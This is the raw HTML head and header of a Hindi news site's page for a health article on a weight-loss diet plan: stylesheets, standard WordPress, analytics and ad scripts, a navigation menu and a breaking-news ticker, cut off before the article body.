var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://bulandhindustan.com/wp-content/plugins/wp-user-profile-avatar/assets/lib/fontawesome/all.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://bulandhindustan.com/wp-includes/css/buttons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bulandhindustan.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bulandhindustan.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://bulandhindustan.com/wp-includes/css/media-views.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://bulandhindustan.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://bulandhindustan.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/print.css?ver=7.0.5' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.5' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #da251c;--dark-brand-color: #a80000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 218,37,28,0.7);}:root:root{--brand-color: #da251c;--dark-brand-color: #a80000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 218,37,28,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #00733a;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #00733a;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #ffffff;}#top-nav input::-moz-placeholder{color: #ffffff;}#top-nav input:-moz-placeholder{color: #ffffff;}#top-nav input:-ms-input-placeholder{color: #ffffff;}#top-nav input::-webkit-input-placeholder{color: #ffffff;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #da251c;}#top-nav .breaking-news-nav li:hover{background-color: #da251c;border-color: #da251c;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #da251c;--tie-buttons-color: #da251c;--tie-buttons-border-color: #da251c;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #bc0700;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #da251c;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #da251c;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}a#go-to-top{background-color: #da251c;}.tie-cat-10,.tie-cat-item-10 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-10:after{border-top-color:#e67e22 !important;}.tie-cat-10:hover{background-color:#c86004 !important;}.tie-cat-10:hover:after{border-top-color:#c86004 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#2ecc71 !important;}.tie-cat-18:hover{background-color:#10ae53 !important;}.tie-cat-18:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#34495e !important;}.tie-cat-25:hover{background-color:#162b40 !important;}.tie-cat-25:hover:after{border-top-color:#162b40 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#795548 !important;}.tie-cat-27:hover{background-color:#5b372a !important;}.tie-cat-27:hover:after{border-top-color:#5b372a !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#4CAF50 !important;}.tie-cat-28:hover{background-color:#2e9132 !important;}.tie-cat-28:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #00733a;background: -webkit-linear-gradient(135deg,#da251c,#00733a );background: -moz-linear-gradient(135deg,#da251c,#00733a );background: -o-linear-gradient(135deg,#da251c,#00733a );background: linear-gradient(135deg,#00733a,#da251c );}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #da251c!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #da251c!important;}@media (max-width: 991px){#theme-header.has-normal-width-logo #logo img {width:450px !important;max-width:100% !important;height: auto !important;max-height: 200px !important;}}.web-stories-list{position: relative;z-index: 1;}.mag-box .web-stories-list {margin-bottom: 10px;margin-top: 10px;}.web-stories-list__story-poster:after {transition: opacity 0.2s;}.web-stories-list__story:hover .web-stories-list__story-poster:after {opacity: 0.6;}.web-stories-list.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-view-type-grid .web-stories-list__story{min-width: 0 !important;}.is-view-type-circles.is-carousel .web-stories-list__inner-wrapper .web-stories-list__story:not(.visible){height: var(--ws-circle-size);overflow: hidden;}.web-stories-list-block.is-carousel .web-stories-list__story:not(.glider-slide){visibility: hidden;}.is-view-type-list .web-stories-list__inner-wrapper{display: flex;flex-wrap: wrap;}.is-view-type-list .web-stories-list__inner-wrapper > * {flex: 0 0 49%;margin: 0 0.5%;}@media (min-width: 676px) {.is-view-type-carousel .web-stories-list__carousel:not(.glider){height: 277px;}}body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}#subcategories-section .container-wrapper{border-radius: 15px !important;margin-top: 15px !important;border-top-width: 1px !important;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769033869","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/utils.min.js?ver=6.7.2" id="utils-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-577ZXQ9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bulandhindustan.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-577ZXQ9");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://bulandhindustan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bulandhindustan.com/wp-json/wp/v2/posts/4581" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bulandhindustan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://bulandhindustan.com/?p=4581' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2F4581%2Fdiet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2F4581%2Fdiet-plan-to-lose-weight-fast-now-these-4-things-will-reduce-weight%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://bulandhindustan.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6311155160961246&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body id="tie-body" class="post-template-default single single-post postid-4581 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-below top-nav-below-main-nav has-shadow has-normal-width-logo mobile-header-centered">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-grid-9"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: 1px;">

			
			<a title="Buland Hindustan" href="https://bulandhindustan.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg">
					<img class="tie-logo-img-default tie-logo-img" src="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg" alt="Buland Hindustan" width="2004" height="435" style="max-height:435px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="Switch skin">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Switch skin</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-2051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2051"><a href="https://bulandhindustan.com/">होम</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://bulandhindustan.com/category/chhattisgarh/">छत्तीसगढ़</a></li>
<li id="menu-item-2034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://bulandhindustan.com/category/national/">राष्ट्रीय</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://bulandhindustan.com/category/international/">अंतराष्ट्रीय</a></li>
<li id="menu-item-2033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://bulandhindustan.com/category/politics/">राजनीति</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://bulandhindustan.com/category/business/">व्यापार</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://bulandhindustan.com/category/crime/">अपराध</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://bulandhindustan.com/category/entertainment/">मनोरंजन</a></li>
<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2037 tie-current-menu"><a href="https://bulandhindustan.com/category/health/">स्वास्थ्य</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://bulandhindustan.com/category/sports/">खेल</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://bulandhindustan.com/category/religion/">धर्म</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://bulandhindustan.com/category/jobs-and-education/">शिक्षा एवं रोजगार</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://bulandhindustan.com/category/buletin/">बुलेटिन</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://bulandhindustan.com/category/other-news/">अन्य खबरें</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="Switch skin">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">Switch skin</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<nav id="top-nav"  class="has-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/">दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/">शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13565/upsc-cse-mains-result-2025-result-may-be-released-soon-know-when-the-result-came-in-the-last-3-years/">UPSC CSE Mains Result 2025: जल्द जारी हो सकता है परिणाम, जानें पिछले 3 सालों में कब आया था रिजल्ट</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13562/delhi-blast-investigation-intensified-stir-in-pakistan-pakistani-journalist-said/">दिल्ली ब्लास्ट की जांच तेज़, पाकिस्तान में मचा हड़कंप — पाक पत्रकार बोलीं, “सरकार डरी हुई है</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13559/founder-of-jade-blue-lifestyle-meets-chief-minister-vishnudev-sai-interested-in-investing-in-textile-and-garment-park-in-chhattisgarh/">मुख्यमंत्री विष्णुदेव साय से जेड ब्लू लाइफस्टाइल के संस्थापक की मुलाकात, छत्तीसगढ़ में टेक्सटाइल और गारमेंट पार्क में निवेश की इच्छा व्यक्त</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13550/asia-cup-2025-trophy-dispute-can-be-resolved-soon-big-statement-from-bcci-secretary/">India vs Australia: आखिरी टी20 रद्द, भारत ने सीरीज 2-1 से अपने नाम की</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13547/major-fire-in-perfume-depot-in-turkiye-6-dead/">तुर्की में परफ्यूम डिपो में भीषण आग, 6 लोगों की मौत, 1 घायल</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li> 	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://bulandhindustan.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://bulandhindustan.com/category/health/">स्वास्थ्य</a><em class="delimiter">/</em><span class="current">diet plan to lose weight fast : अब इन 4 चीज़ों से होगा वजन कम</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/bulandhindustan.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0938\u094d\u0935\u093e\u0938\u094d\u0925\u094d\u092f","@id":"https:\/\/bulandhindustan.com\/category\/health\/"}}]}</script>
